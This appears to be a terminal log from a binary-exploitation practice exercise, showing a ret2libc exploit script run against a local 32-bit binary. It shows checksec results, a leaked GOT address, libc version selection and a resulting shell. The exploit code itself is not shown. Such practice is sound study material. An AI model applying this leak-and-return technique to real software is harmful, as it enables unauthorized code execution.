 admain-rose@ubuntu:~/rop$ python3 exp_ret2libc3-2.py
[+] Starting local process './ret2libc3': pid 64137
[*] '/home/admain-rose/rop/ret2libc3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
leak libc_start_main_got addr and return to main again
get the related addr
[+] There are multiple libc that meet current constraints :
0 - libc6_2.18-0ubuntu1_amd64
1 - libc6_2.18-0ubuntu3_amd64
2 - libc6-i386_2.31-0ubuntu9.11_amd64
3 - libc6_2.18-0ubuntu6_amd64
4 - libc6-i386_2.31-0ubuntu9.8_amd64
5 - libc6_2.3.5-1ubuntu12_i386
6 - libc6_2.18-0ubuntu7_amd64
7 - libc6_2.18-0ubuntu5_amd64
8 - libc6_2.18-0ubuntu2_amd64
9 - libc6-i386_2.5-0ubuntu14_amd64
[+] Choose one : 2
get shell
[*] Switching to interactive mode
$